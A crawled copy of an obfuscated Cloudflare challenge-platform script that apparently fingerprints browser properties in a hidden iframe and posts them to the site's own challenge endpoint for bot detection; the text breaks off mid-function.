request_url: https://www.guncelpaylasim.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9153
content:
window._cf_chl_opt={AKGCx8:'b'};~function(e6,wA,wK,wv,wh,wz,wk,wM,e0,e2){e6=f,function(g,O,eA,e5,e,b){for(eA={g:478,O:677,e:491,b:458,B:543,C:651,a:466,o:468,X:647,x:586},e5=f,e=g();!![];)try{if(b=-parseInt(e5(eA.g))/1*(parseInt(e5(eA.O))/2)+-parseInt(e5(eA.e))/3*(-parseInt(e5(eA.b))/4)+-parseInt(e5(eA.B))/5+-parseInt(e5(eA.C))/6+-parseInt(e5(eA.a))/7*(parseInt(e5(eA.o))/8)+parseInt(e5(eA.X))/9+parseInt(e5(eA.x))/10,O===b)break;else e.push(e.shift())}catch(B){e.push(e.shift())}}(Q,789376),wA=this||self,wK=wA[e6(696)],wv={},wv[e6(596)]='o',wv[e6(500)]='s',wv[e6(513)]='u',wv[e6(506)]='z',wv[e6(649)]='n',wv[e6(489)]='I',wv[e6(589)]='b',wh=wv,wA[e6(519)]=function(g,O,B,C,b2,b1,b0,eQ,o,x,S,N,Z,I,i){if(b2={g:594,O:667,e:553,b:652,B:508,C:553,a:490,o:616,X:442,x:442,S:448,m:571,N:609,Z:549,I:670,i:604,y:518,c:538,J:538,U:538},b1={g:441,O:477,e:611,b:656,B:635,C:495,a:549,o:469,X:607,x:452,S:541,m:695,N:554,Z:619,I:603,i:689},b0={g:494,O:593,e:575,b:446,B:669,C:580},eQ=e6,o={'WedyW':eQ(b2.g),'eklVn':function(J,U){return U!==J},'RRwzB':function(J,U){return J+U},'OcwaJ':function(y,J){return y(J)},'Hscww':function(J,U){return J<U},'GiNRg':function(y,J,U,T){return y(J,U,T)},'KYaol':function(y,J,U){return y(J,U)}},null===O||void 0===O)return C;for(x=o[eQ(b2.O)](wR,O),g[eQ(b2.e)][eQ(b2.b)]&&(x=x[eQ(b2.B)](g[eQ(b2.C)][eQ(b2.b)](O))),x=g[eQ(b2.a)][eQ(b2.o)]&&g[eQ(b2.X)]?g[eQ(b2.a)][eQ(b2.o)](new g[(eQ(b2.x))](x)):function(y,eg,J,U,H,T){if(eg=eQ,J={},J[eg(b1.g)]=o[eg(b1.O)],U=J,o[eg(b1.e)](eg(b1.b),eg(b1.B))){for(y[eg(b1.C)](),T=0;T<y[eg(b1.a)];y[T]===y[T+1]?y[eg(b1.o)](o[eg(b1.X)](T,1),1):T+=1);return y}else H={},H[eg(b1.x)]=U[eg(b1.g)],H[eg(b1.S)]=H.r,H[eg(b1.m)]=eg(b1.N),H[eg(b1.Z)]=C,g[eg(b1.I)][eg(b1.i)](H,'*')}(x),S='nAsAaAb'.split('A'),S=S[eQ(b2.S)][eQ(b2.m)](S),N=0;o[eQ(b2.N)](N,x[eQ(b2.Z)]);Z=x[N],I=o[eQ(b2.I)](wL,g,O,Z),S(I)?(i='s'===I&&!g[eQ(b2.i)](O[Z]),eQ(b2.y)===B+Z?o[eQ(b2.c)](X,B+Z,I):i||o[eQ(b2.J)](X,B+Z,O[Z])):o[eQ(b2.U)](X,B+Z,I),N++);return C;function X(y,J,ef){if(ef=eQ,ef(b0.g)!==ef(b0.O))Object[ef(b0.e)][ef(b0.b)][ef(b0.B)](C,J)||(C[J]=[]),C[J][ef(b0.C)](y);else return}},wz=e6(666)[e6(454)](';'),wk=wz[e6(448)][e6(571)](wz),wA[e6(688)]=function(g,O,bf,bQ,eO,B,C,o,X,x){for(bf={g:639,O:690,e:679,b:549,B:704,C:654,a:549,o:598,X:443,x:580,S:577,m:528},bQ={g:597,O:668,e:505,b:685,B:454,C:453,a:664,o:654},eO=e6,B={'AgwhB':eO(bf.g),'ZAZBv':function(S,m){return m==S},'cPgxq':function(S,m){return m&S},'MDkaF':function(S,m){return S<m},'MebfJ':function(S,m){return S!==m},'JiKHX':eO(bf.O),'kASwI':function(S,m){return m===S},'pskXN':function(S,m){return S(m)},'DMbrL':function(S,m){return S+m}},C=Object[eO(bf.e)](O),o=0;o<C[eO(bf.b)];o++)if(X=C[o],B[eO(bf.B)]('f',X)&&(X='N'),g[X]){for(x=0;B[eO(bf.C)](x,O[C[o]][eO(bf.a)]);-1===g[X][eO(bf.o)](O[C[o]][x])&&(B[eO(bf.X)](wk,O[C[o]][x])||g[X][eO(bf.x)](B[eO(bf.S)]('o.',O[C[o]][x]))),x++);}else g[X]=O[C[o]][eO(bf.m)](function(S,ew,N,Z,I){if(ew=eO,B[ew(bQ.g)](ew(bQ.O),B[ew(bQ.e)]))return'o.'+S;else for(N=B[ew(bQ.b)][ew(bQ.B)]('|'),Z=0;!![];){switch(N[Z++]){case'0':B[ew(bQ.C)](0,i)&&(y=C,J=U(T++));continue;case'1':I=B[ew(bQ.a)](N,Z);continue;case'2':n<<=1;continue;case'3':I>>=1;continue;case'4':s|=(B[ew(bQ.o)](0,I)?1:0)*H;continue}break}})},wM=null,e0=wD(),e2=function(Bn,BH,Bs,BT,BU,BJ,Bu,ei,O,e,b,B){return Bn={g:459,O:563,e:653,b:436,B:526,C:630},BH={g:627,O:517,e:516,b:454,B:449,C:492,a:497,o:705,X:640,x:645,S:509,m:580,N:542,Z:502,I:449,i:517,y:561,c:572,J:517,U:534,T:432,s:681,H:550,n:687,P:515,d:643,A:573,K:429,v:580,h:697},Bs={g:697,O:549},BT={g:602},BU={g:610,O:549,e:429,b:575,B:446,C:669,a:573,o:446,X:669,x:437,S:454,m:669,N:521,Z:602,I:509,i:580,y:602,c:608,J:683,U:546,T:665,s:697,H:580,n:632,P:496,d:646,A:530,K:602,v:434,h:580,G:517,L:542,R:456,z:698,k:517,M:483,W:575,j:446,E:669,Y:602,V:580,F:602,l:580,D:698,Q0:473,Q1:456,Q2:444,Q3:683,Q4:592,Q5:530,Q6:580,Q7:570,Q8:473,Q9:641,QQ:580,Qf:530,Qg:580,QO:507,Qw:687},BJ={g:460,O:633,e:655,b:581,B:623,C:702,a:584,o:440,X:626,x:454,S:537,m:673,N:617,Z:691,I:475,i:658,y:595,c:694,J:623,U:482,T:697},Bu={g:661,O:429},ei=e6,O={'DCkDW':ei(Bn.g),'XGMVD':ei(Bn.O),'OkHXN':ei(Bn.e),'vVXOP':ei(Bn.b),'yZCvr':function(C,a){return a==C},'gIRgr':function(C,a){return C<a},'EogHO':function(C,a){return C+a},'PWsSK':function(C,a){return C>a},'Gyidx':function(C,a){return C<a},'AUCOr':function(C,a){return C>a},'AtAWY':function(C,a){return a|C},'SwRpA':function(C,a){return C<<a},'KsWPh':function(C,a){return a&C},'QOfsY':function(C,a){return C<a},'SyvCv':function(C,a){return a|C},'YyuLy':function(C,a){return C<<a},'OhZCy':function(C,a){return C-a},'dfsRW':function(C,a){return C>a},'uLmdJ':function(C,a){return a&C},'GPhdA':function(C,a){return C==a},'djOwQ':function(C,a){return C(a)},'ppsKD':function(C,a){return C!==a},'meCjz':function(C,a){return a|C},'mAXxh':function(C,a){return C(a)},'aGQWW':function(C,a){return C<<a},'RZQGA':function(C,a){return C<a},'BRdwC':function(C,a){return C-a},'aJqpn':function(C,a){return C(a)},'oTGKU':function(C,a){return C(a)},'MEncn':function(C,a){return C*a},'Scqmm':function(C,a){return C<a},'JlKjd':function(C,a){return C&a},'qFrIA':function(C,a){return a==C},'vhVXg':function(C,a){return C(a)},'fbfkJ':function(C,a){return C(a)},'zANdE':function(C,a){return C(a)},'jLUBn':function(C,a){return a*C},'tGQNH':function(C,a){return C<a},'iUugF':function(C,a){return a!=C},'cFdTy':function(C,a){return a&C},'lOjQT':function(C,a){return a==C},'xpzUI':function(C,a){return C-a},'vgIpB':function(C,a){return C==a},'BSghq':function(C,a){return C===a}},e=String[ei(Bn.B)],b={'h':function(C,ey,a,o,x,S,m,i,y,c){if(ey=ei,a={},a[ey(BJ.g)]=ey(BJ.O),a[ey(BJ.e)]=O[ey(BJ.b)],a[ey(BJ.B)]=ey(BJ.C),o=a,O[ey(BJ.a)]===O[ey(BJ.o)]){for(x=ey(BJ.X)[ey(BJ.x)]('|'),S=0;!![];){switch(x[S++]){case'0':m={};continue;case'1':o[ey(BJ.S)][ey(BJ.m)](i);continue;case'2':m=x(y,y[o[ey(BJ.g)]]||y[o[ey(BJ.e)]],'n.',m);continue;case'3':i=a[ey(BJ.N)](ey(BJ.Z));continue;case'4':m=S(y,i[ey(BJ.I)],'d.',m);continue;case'5':y=i[ey(BJ.i)];continue;case'6':i[ey(BJ.y)]='-1';continue;case'7':i[ey(BJ.c)]=o[ey(BJ.J)];continue;case'8':m[ey(BJ.S)][ey(BJ.U)](i);continue;case'9':m=X(y,y,'',m);continue;case'10':return c={},c.r=m,c.e=null,c}break}}else return O[ey(BJ.T)](null,C)?'':b.g(C,6,function(x,ec){return ec=ey,O[ec(Bu.g)][ec(Bu.O)](x)})},'g':function(C,o,X,eu,x,S,N,Z,I,i,y,J,U,T,s,H,P,A,K,G){if(eu=ei,null==C)return'';for(S={},N={},Z='',I=2,i=3,y=2,J=[],U=0,T=0,s=0;O[eu(BU.g)](s,C[eu(BU.O)]);s+=1)if(H=C[eu(BU.e)](s),Object[eu(BU.b)][eu(BU.B)][eu(BU.C)](S,H)||(S[H]=i++,N[H]=!0),P=O[eu(BU.a)](Z,H),Object[eu(BU.b)][eu(BU.o)][eu(BU.X)](S,P))Z=P;else for(A=eu(BU.x)[eu(BU.S)]('|'),K=0;!![];){switch(A[K++]){case'0':S[P]=i++;continue;case'1':if(Object[eu(BU.b)][eu(BU.B)][eu(BU.m)](N,Z)){if(O[eu(BU.N)](256,Z[eu(BU.Z)](0))){for(x=0;O[eu(BU.I)](x,y);U<<=1,o-1==T?(T=0,J[eu(BU.i)](X(U)),U=0):T++,x++);for(G=Z[eu(BU.y)](0),x=0;O[eu(BU.c)](8,x);U=O[eu(BU.J)](O[eu(BU.U)](U,1),O[eu(BU.T)](G,1)),O[eu(BU.s)](T,o-1)?(T=0,J[eu(BU.H)](X(U)),U=0):T++,G>>=1,x++);}else{for(G=1,x=0;O[eu(BU.n)](x,y);U=O[eu(BU.P)](O[eu(BU.d)](U,1),G),T==O[eu(BU.A)](o,1)?(T=0,J[eu(BU.i)](X(U)),U=0):T++,G=0,x++);for(G=Z[eu(BU.K)](0),x=0;O[eu(BU.v)](16,x);U=1&G|U<<1.73,T==o-1?(T=0,J[eu(BU.h)](X(U)),U=0):T++,G>>=1,x++);}I--,0==I&&(I=Math[eu(BU.G)](2,y),y++),delete N[Z]}else for(G=S[Z],x=0;O[eu(BU.I)](x,y);U=U<<1|O[eu(BU.L)](G,1),O[eu(BU.R)](T,o-1)?(T=0,J[eu(BU.H)](O[eu(BU.z)](X,U)),U=0):T++,G>>=1,x++);continue;case'2':I--;continue;case'3':Z=String(H);continue;case'4':0==I&&(I=Math[eu(BU.k)](2,y),y++);continue}break}if(O[eu(BU.M)]('',Z)){if(Object[eu(BU.W)][eu(BU.j)][eu(BU.E)](N,Z)){if(256>Z[eu(BU.Y)](0)){for(x=0;O[eu(BU.I)](x,y);U<<=1,T==O[eu(BU.A)](o,1)?(T=0,J[eu(BU.V)](X(U)),U=0):T++,x++);for(G=Z[eu(BU.F)](0),x=0;8>x;U=O[eu(BU.d)](U,1)|G&1,T==o-1?(T=0,J[eu(BU.l)](O[eu(BU.D)](X,U)),U=0):T++,G>>=1,x++);}else{for(G=1,x=0;x<y;U=O[eu(BU.Q0)](O[eu(BU.U)](U,1),G),O[eu(BU.Q1)](T,o-1)?(T=0,J[eu(BU.H)](O[eu(BU.Q2)](X,U)),U=0):T++,G=0,x++);for(G=Z[eu(BU.Y)](0),x=0;16>x;U=O[eu(BU.Q3)](O[eu(BU.Q4)](U,1),1&G),O[eu(BU.s)](T,O[eu(BU.Q5)](o,1))?(T=0,J[eu(BU.Q6)](X(U)),U=0):T++,G>>=1,x++);}I--,O[eu(BU.R)](0,I)&&(I=Math[eu(BU.k)](2,y),y++),delete N[Z]}else for(G=S[Z],x=0;O[eu(BU.Q7)](x,y);U=U<<1.4|1.53&G,T==o-1?(T=0,J[eu(BU.V)](X(U)),U=0):T++,G>>=1,x++);I--,I==0&&y++}for(G=2,x=0;O[eu(BU.Q7)](x,y);U=O[eu(BU.Q8)](U<<1.68,G&1.11),T==O[eu(BU.Q9)](o,1)?(T=0,J[eu(BU.QQ)](X(U)),U=0):T++,G>>=1,x++);for(;;)if(U<<=1,O[eu(BU.s)](T,O[eu(BU.Qf)](o,1))){J[eu(BU.Qg)](O[eu(BU.QO)](X,U));break}else T++;return J[eu(BU.Qw)]('')},'j':function(C,eJ){return eJ=ei,C==null?'':O[eJ(Bs.g)]('',C)?null:b.i(C[eJ(Bs.O)],32768,function(a,eU){return eU=eJ,C[eU(BT.g)](a)})},'i':function(C,o,X,eT,x,S,N,Z,I,i,y,J,U,T,s,H,G,P,A,K){for(eT=ei,x=[],S=4,N=4,Z=3,I=[],J=O[eT(BH.g)](X,0),U=o,T=1,i=0;3>i;x[i]=i,i+=1);for(s=0,H=Math[eT(BH.O)](2,2),y=1;y!=H;)for(P=eT(BH.e)[eT(BH.b)]('|'),A=0;!![];){switch(P[A++]){case'0':U>>=1;continue;case'1':y<<=1;continue;case'2':s|=O[eT(BH.B)](O[eT(BH.C)](0,K)?1:0,y);continue;case'3':K=O[eT(BH.a)](J,U);continue;case'4':O[eT(BH.o)](0,U)&&(U=o,J=X(T++));continue}break}switch(s){case 0:for(s=0,H=Math[eT(BH.O)](2,8),y=1;H!=y;K=U&J,U>>=1,0==U&&(U=o,J=O[eT(BH.X)](X,T++)),s|=O[eT(BH.B)](0<K?1:0,y),y<<=1);G=O[eT(BH.x)](e,s);break;case 1:for(s=0,H=Math[eT(BH.O)](2,16),y=1;H!=y;K=U&J,U>>=1,0==U&&(U=o,J=X(T++)),s|=(O[eT(BH.S)](0,K)?1:0)*y,y<<=1);G=e(s);break;case 2:return''}for(i=x[3]=G,I[eT(BH.m)](G);;){if(T>C)return'';for(s=0,H=Math[eT(BH.O)](2,Z),y=1;y!=H;K=O[eT(BH.N)](J,U),U>>=1,U==0&&(U=o,J=O[eT(BH.Z)](X,T++)),s|=O[eT(BH.I)](0<K?1:0,y),y<<=1);switch(G=s){case 0:for(s=0,H=Math[eT(BH.i)](2,8),y=1;y!=H;K=U&J,U>>=1,0==U&&(U=o,J=X(T++)),s|=O[eT(BH.y)](O[eT(BH.c)](0,K)?1:0,y),y<<=1);x[N++]=e(s),G=N-1,S--;break;case 1:for(s=0,H=Math[eT(BH.J)](2,16),y=1;O[eT(BH.U)](y,H);K=O[eT(BH.T)](J,U),U>>=1,O[eT(BH.s)](0,U)&&(U=o,J=X(T++)),s|=y*(0<K?1:0),y<<=1);x[N++]=e(s),G=O[eT(BH.H)](N,1),S--;break;case 2:return I[eT(BH.n)]('')}if(O[eT(BH.P)](0,S)&&(S=Math[eT(BH.i)](2,Z),Z++),x[G])G=x[G];else if(O[eT(BH.d)](G,N))G=O[eT(BH.A)](i,i[eT(BH.K)](0));else return null;I[eT(BH.v)](G),x[N++]=i+G[eT(BH.K)](0),S--,i=G,O[eT(BH.h)](0,S)&&(S=Math[eT(BH.i)](2,Z),Z++)}}},B={},B[ei(Bn.C)]=b.h,B}(),e3();function f(g,O,w,e){return g=g-428,w=Q(),e=w[g],e}function e3(Bz,BR,Bv,BK,es,g,O,e,b,B){if(Bz={g:686,O:501,e:428,b:660,B:510,C:686,a:560,o:644,X:628,x:540,S:569,m:564,N:564},BR={g:510,O:636,e:480,b:565,B:599,C:624,a:564,o:545},Bv={g:631},BK={g:438},es=e6,g={'lQkKq':function(C,a,o){return C(a,o)},'AyxFb':function(C,a){return C(a)},'yVGVd':es(Bz.g),'fbJtv':es(Bz.O),'DKkFl':function(C){return C()},'hnkXe':es(Bz.e)},O=wA[es(Bz.b)],!O)return;if(!wl())return;if(e=![],b=function(eH){if(eH=es,!e){if(e=!![],!wl())return;g[eH(Bv.g)](wW,function(C,en){en=eH,g[en(BK.g)](e4,O,C)})}},wK[es(Bz.B)]!==es(Bz.C))b();else if(wA[es(Bz.a)]){if(es(Bz.o)!==es(Bz.X))wK[es(Bz.a)](g[es(Bz.x)],b);else return O[es(Bz.S)](function(){}),'p'}else B=wK[es(Bz.m)]||function(){},wK[es(Bz.N)]=function(eP,a){eP=es,a={'AFxcE':function(o,X){return o(X)}},B(),wK[eP(BR.g)]!==g[eP(BR.O)]&&(g[eP(BR.e)]===eP(BR.b)?a[eP(BR.B)](O,eP(BR.C)):(wK[eP(BR.a)]=B,g[eP(BR.o)](b)))}}function wW(g,bB,bb,eb,O,e){bB={g:547,O:684,e:481,b:533},bb={g:612,O:472},eb=e6,O={'JAtXU':eb(bB.g),'qUOaO':function(b,B){return b(B)},'zmdOq':function(b,B,C){return b(B,C)},'kBVAd':eb(bB.O)},e=wt(),O[eb(bB.e)](wp,e.r,function(b,eB){eB=eb,typeof g===O[eB(bb.g)]&&O[eB(bb.O)](g,b),wY()}),e.e&&e1(O[eb(bB.b)],e.e)}function wj(bN,eC,g,O,e){if(bN={g:579,O:457,e:660,b:649,B:576,C:638,a:450,o:672,X:618,x:591,S:580,m:602,N:605,Z:637,I:529,i:580,y:675},eC=e6,g={'qIBLf':function(b,B){return b<B},'eHPMe':function(b,B){return b<<B},'hUGro':function(b,B){return b-B},'sNRqP':function(b,B){return b>B},'YeyRH':function(b,B){return b&B},'gSsmS':function(b,B){return b-B},'BDgqQ':function(b,B){return b(B)},'EWxij':function(b,B){return b!==B},'fwiGY':eC(bN.g),'ZYSdN':eC(bN.O)},O=wA[eC(bN.e)],!O)return null;if(e=O.i,typeof e!==eC(bN.b)||e<30){if(g[eC(bN.B)](g[eC(bN.C)],g[eC(bN.a)]))return null;else{for(k=1,M=0;g[eC(bN.o)](W,j);Y=g[eC(bN.X)](V,1)|F,l==g[eC(bN.x)](D,1)?(Q0=0,Q1[eC(bN.S)](Q2(Q3)),Q4=0):Q5++,Q6=0,E++);for(Q7=Q8[eC(bN.m)](0),Q9=0;g[eC(bN.N)](16,QQ);Qg=QO<<1|g[eC(bN.Z)](Qw,1),Qe==g[eC(bN.I)](Qb,1)?(QB=0,QC[eC(bN.i)](g[eC(bN.y)](Qa,Qo)),QX=0):Qx++,QS>>=1,Qf++);}}return e}function wF(bu,ex,g){return bu={g:660,O:447},ex=e6,g=wA[ex(bu.g)],Math[ex(bu.O)](+atob(g.t))}function wl(bU,eS,g,O,e,b){return bU={g:464,O:447,e:601},eS=e6,g={'ENXcI':function(B){return B()}},O=3600,e=g[eS(bU.g)](wF),b=Math[eS(bU.O)](Date[eS(bU.e)]()/1e3),b-e>O?![]:!![]}function Q(Bt){return Bt='7LXKRea,isArray,1374608wgEOUa,splice,_cf_chl_opt,MZOGm,qUOaO,meCjz,ZLnVU,contentDocument,Brtdt,WedyW,2qrJRBg,rOqGj,fbJtv,zmdOq,removeChild,ppsKD,href,ddedi,zlxhM,oyyHL,JBxy9,bigint,Array,706137MTWxrr,Scqmm,api,ZUUJj,sort,SyvCv,JlKjd,LRmiB4,ozTbX,string,maYDj,zANdE,ZpyPH,CDABX,JiKHX,symbol,aJqpn,concat,Gyidx,readyState,RjIas,ftVxo,undefined,LMJPb,vgIpB,3|0|4|2|1,pow,d.cookie,pRIb1,status,PWsSK,YZZpc,dAnov,btuur,/b/ov1/0.9201621444388771:1769801391:yZdMFDzpH1Y-ld86_8aeHvIF4pSOwMojtNAtta9jSeQ/,fromCharCode,timeout,map,gSsmS,OhZCy,7|3|4|6|2|1|0|5,pZoTs,kBVAd,iUugF,lxHRJ,TEDJL,body,KYaol,AdeF3,hnkXe,sid,uLmdJ,922165xSyTkD,randomUUID,DKkFl,SwRpA,function,XMLHttpRequest,length,xpzUI,gSoiy,/jsd/oneshot/d251aa49a8a3/0.9201621444388771:1769801391:yZdMFDzpH1Y-ld86_8aeHvIF4pSOwMojtNAtta9jSeQ/,Object,error,pzGEq,xhr-error,random,send,evwTV,addEventListener,jLUBn,aUjz8,navigator,onreadystatechange,JPxvh,[native code],SukOm,NqyZl,catch,RZQGA,bind,tGQNH,EogHO,hglPe,prototype,EWxij,DMbrL,FhXWj,EsGpn,push,XGMVD,http-code:,tYbbl,OkHXN,ontimeout,16400650IONcFx,UgSPX,AWqsr,boolean,WRsza,hUGro,aGQWW,QsDTs,cloudflare-invisible,tabIndex,object,MebfJ,indexOf,AFxcE,log,now,charCodeAt,parent,isNaN,sNRqP,VNHGi,RRwzB,AUCOr,Hscww,gIRgr,eklVn,JAtXU,lyFzB,TYlZ6,CnwA5,from,createElement,eHPMe,detail,uaxWh,pkLOA2,EoUFR,aoOAy,success,icfqO,3|7|6|1|5|0|9|2|4|8|10,oTGKU,YqbIZ,FNIZg,IFUZsiEhPLF,AyxFb,QOfsY,clientInformation,RDTgf,xzhiy,yVGVd,YeyRH,fwiGY,1|3|0|4|2,vhVXg,BRdwC,AKGCx8,BSghq,wsvdh,fbfkJ,YyuLy,2971719lwfADr,POST,number,dNKIw,1607418GSJCdC,getOwnPropertyNames,aKbVn,MDkaF,BpzPi,xOQKx,jCKDT,contentWindow,ggtDz,__CF$cv$params,DCkDW,Lcbri,jeJNP,cPgxq,KsWPh,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,OcwaJ,VBoMc,call,GiNRg,toString,qIBLf,appendChild,NyAwh,BDgqQ,wLDXe,1498234Towpzr,ArIqh,keys,chctx,lOjQT,Function,AtAWY,error on cf_chl_props,AgwhB,loading,join,rxvNi8,postMessage,ZTOpm,iframe,/cdn-cgi/challenge-platform/h/,getPrototypeOf,style,event,document,yZCvr,djOwQ,JDWTl,pZCcl,JgKva,display: none,onload,kASwI,qFrIA,errorInfoObject,DOMContentLoaded,charAt,Yimnm,asEcO,cFdTy,open,dfsRW,ikIhN,gtNoW,1|2|4|0|3,lQkKq,onerror,vVXOP,Yctwn,Set,pskXN,mAXxh,jsd,hasOwnProperty,floor,includes,MEncn,ZYSdN,ASFgR,source,ZAZBv,split,stringify,GPhdA,QjmNv,16xkBzay,xq68cCaoN5-HVhSkDfK49TmBFZl7iEdAj3eQzrMIw$2LtuRYXUg+pPO1syW0bvGnJ,pMMwZ,location,/invisible/jsd,UnoPF,ENXcI,SSTpq3'.split(','),Q=function(){return Bt},Q()}function wV(g,bc,eX){return bc={g:557},eX=e6,Math[eX(bc.g)]()<g}function wp(g,O,bL,bG,bh,bA,em,e,b,B,o,X,x,S,m,N,C){(bL={g:527,O:692,e:462,b:487,B:587,C:660,a:600,o:470,X:548,x:433,S:648,m:485,N:567,Z:470,I:642,i:552,y:493,c:536,J:451,U:585,T:524,s:470,H:525,n:674,P:548,d:648,A:585,K:615,v:470,h:615,G:465,L:498,R:470,z:621,k:470,M:562,W:488,j:706,E:680,Y:452,V:445,F:558,l:630,D:703,Q0:439,Q1:474,Q2:461,Q3:484,Q4:461,Q5:558,Q6:630,Q7:455},bG={g:536,O:514,e:606,b:556},bh={g:520,O:520,e:532,b:551,B:487,C:555,a:559,o:624,X:582},bA={g:479},em=e6,e={'rOqGj':em(bL.g),'btuur':function(a,o){return a+o},'ddedi':function(a,o){return a+o},'SukOm':em(bL.O),'NyAwh':em(bL.e),'pZoTs':function(a,o){return a!==o},'gSoiy':em(bL.b),'evwTV':function(a,o){return a(o)},'TEDJL':function(a,o){return a===o},'ASFgR':em(bL.B),'ZLnVU':function(a){return a()}},b=wA[em(bL.C)],console[em(bL.a)](wA[em(bL.o)]),B=new wA[(em(bL.X))](),B[em(bL.x)](em(bL.S),e[em(bL.m)](e[em(bL.N)]+wA[em(bL.Z)][em(bL.I)],em(bL.i))+b.r),b[em(bL.y)])&&(e[em(bL.c)](e[em(bL.J)],em(bL.B))?(B[em(bL.g)]=5e3,B[em(bL.U)]=function(er){er=em,O(e[er(bA.g)])}):(o=S[em(bL.C)],X=e[em(bL.T)](e[em(bL.m)](e[em(bL.N)]+m[em(bL.s)][em(bL.I)],em(bL.H)),o.r)+e[em(bL.n)],x=new N[(em(bL.P))](),x[em(bL.x)](em(bL.d),X),x[em(bL.g)]=2500,x[em(bL.A)]=function(){},S={},S[em(bL.K)]=Z[em(bL.v)][em(bL.h)],S[em(bL.G)]=I[em(bL.Z)][em(bL.G)],S[em(bL.L)]=i[em(bL.R)][em(bL.L)],S[em(bL.z)]=y[em(bL.k)][em(bL.M)],S[em(bL.W)]=c,m=S,N={},N[em(bL.j)]=U,N[em(bL.E)]=m,N[em(bL.Y)]=em(bL.V),x[em(bL.F)](J[em(bL.l)](N))));B[em(bL.D)]=function(eN,o){if(eN=em,o={'pzGEq':function(X){return X()}},B[eN(bh.g)]>=200&&B[eN(bh.O)]<300){if(e[eN(bh.e)](e[eN(bh.b)],eN(bh.B)))return o[eN(bh.C)](O)!==null;else e[eN(bh.a)](O,eN(bh.o))}else O(eN(bh.X)+B[eN(bh.g)])},B[em(bL.Q0)]=function(eZ){if(eZ=em,e[eZ(bG.g)](eZ(bG.O),eZ(bG.e)))return;else O(eZ(bG.b))},C={'t':e[em(bL.Q1)](wF),'lhr':wK[em(bL.Q2)]&&wK[em(bL.Q2)][em(bL.Q3)]?wK[em(bL.Q4)][em(bL.Q3)]:'','api':b[em(bL.y)]?!![]:![],'c':wE(),'payload':g},B[em(bL.Q5)](e2[em(bL.Q6)](JSON[em(bL.Q7)](C)))}function e4(b,B,Bk,ed,C,a,o,X){if(Bk={g:625,O:594,e:522,b:624,B:493,C:452,a:541,o:695,X:522,x:603,S:689,m:541,N:554,Z:619,I:603},ed=e6,C={},C[ed(Bk.g)]=ed(Bk.O),C[ed(Bk.e)]=ed(Bk.b),a=C,!b[ed(Bk.B)])return;B===ed(Bk.b)?(o={},o[ed(Bk.C)]=a[ed(Bk.g)],o[ed(Bk.a)]=b.r,o[ed(Bk.o)]=a[ed(Bk.X)],wA[ed(Bk.x)][ed(Bk.S)](o,'*')):(X={},X[ed(Bk.C)]=ed(Bk.O),X[ed(Bk.m)]=b.r,X[ed(Bk.o)]=ed(Bk.N),X[ed(Bk.Z)]=B,wA[ed(Bk.I)][ed(Bk.S)](X,'*'))}function wY(by,bi,ea,g,O){if(by={g:650,O:634,e:463,b:613},bi={g:629},ea=e6,g={'dNKIw':function(e){return e()},'RDTgf':function(e,b){return b===e}},O=g[ea(by.g)](wj),g[ea(by.O)](O,null))return;wM=(wM&&(ea(by.e)===ea(by.b)?O():clearTimeout(wM)),setTimeout(function(eo){if(eo=ea,eo(bi.g)===eo(bi.g))wW();else return},O*1e3))}function wL(g,O,e,ej,e8,B,C,m,o){B=(ej={g:568,O:547,e:535,b:596,B:574,C:700,a:676,o:659,X:569,x:569,S:590,m:431,N:486,Z:578,I:490,i:467,y:662,c:490,J:662,U:659},e8=e6,{'WRsza':function(X){return X()},'asEcO':function(X,S){return S===X},'zlxhM':function(X,x,S){return X(x,S)},'FhXWj':function(X,S){return S*X},'lxHRJ':function(X,S){return X==S},'hglPe':function(X,S){return X!==S},'wLDXe':e8(ej.g),'ggtDz':e8(ej.O),'Lcbri':function(X,S){return S===X}});try{C=O[e]}catch(X){return'i'}if(null==C)return C===void 0?'u':'x';if(B[e8(ej.e)](e8(ej.b),typeof C)){if(B[e8(ej.B)](e8(ej.C),B[e8(ej.a)]))try{if(B[e8(ej.o)]==typeof C[e8(ej.X)])return C[e8(ej.x)](function(){}),'p'}catch(x){}else{if(m=B[e8(ej.S)](o),B[e8(ej.m)](m,null))return;m=(X&&I(i),B[e8(ej.N)](N,function(){m()},B[e8(ej.Z)](m,1e3)))}}return g[e8(ej.I)][e8(ej.i)](C)?'a':B[e8(ej.y)](C,g[e8(ej.c)])?'D':!0===C?'T':B[e8(ej.J)](!1,C)?'F':(o=typeof C,B[e8(ej.U)]==o?wG(g,C)?'N':'f':wh[o]||'?')}function wD(bR,eI){return bR={g:544,O:544},eI=e6,crypto&&crypto[eI(bR.g)]?crypto[eI(bR.O)]():''}function wt(bO,ee,b,B,C,a,o,X){b=(bO={g:702,O:633,e:617,b:691,B:694,C:511,a:595,o:537,X:673,x:658,S:503,m:476,N:563,Z:475,I:537,i:482},ee=e6,{'RjIas':ee(bO.g),'ZpyPH':function(x,S,m,N,Z){return x(S,m,N,Z)},'Brtdt':ee(bO.O)});try{return B=wK[ee(bO.e)](ee(bO.b)),B[ee(bO.B)]=b[ee(bO.C)],B[ee(bO.a)]='-1',wK[ee(bO.o)][ee(bO.X)](B),C=B[ee(bO.x)],a={},a=pRIb1(C,C,'',a),a=b[ee(bO.S)](pRIb1,C,C[b[ee(bO.m)]]||C[ee(bO.N)],'n.',a),a=pRIb1(C,B[ee(bO.Z)],'d.',a),wK[ee(bO.I)][ee(bO.i)](B),o={},o.r=a,o.e=null,o}catch(x){return X={},X.r={},X.e=x,X}}function wE(){return wj()!==null}function wR(g,eE,e9,O){for(eE={g:508,O:679,e:693},e9=e6,O=[];null!==g;O=O[e9(eE.g)](Object[e9(eE.O)](g)),g=Object[e9(eE.e)](g));return O}function e1(B,C,bj,eq,a,o,X,x,S,m,N,Z,I,i,y){if(bj={g:684,O:699,e:622,b:531,B:692,C:525,a:462,o:678,X:430,x:602,S:539,m:614,N:588,Z:499,I:583,i:663,y:523,c:454,J:615,U:470,T:615,s:465,H:498,n:470,P:621,d:562,A:488,K:585,v:527,h:657,G:701,L:471,R:642,z:620,k:504,M:548,W:706,j:680,E:452,Y:445,V:558,F:630,l:433,D:648,Q0:660},eq=e6,a={'tYbbl':function(c,J,U){return c(J,U)},'jeJNP':eq(bj.g),'Yimnm':eq(bj.O),'AWqsr':function(c,J){return 